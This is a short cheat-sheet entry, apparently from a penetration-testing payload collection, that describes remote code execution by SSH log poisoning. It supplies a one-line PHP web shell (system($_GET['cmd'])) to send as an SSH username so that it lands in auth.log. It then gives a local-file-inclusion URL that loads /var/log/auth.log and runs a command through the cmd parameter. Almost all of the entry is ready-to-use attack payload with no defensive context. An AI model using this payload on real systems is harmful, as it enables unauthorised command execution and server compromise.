 RCE via SSH
Try to ssh into the box with a PHP code as username <?php system($_GET["cmd"]);?>.
ssh <?php system($_GET["cmd"]);?>@10.10.10.10
Then include the SSH log files inside the Web Application.
http://example.com/index.php?page=/var/log/auth.log&cmd=id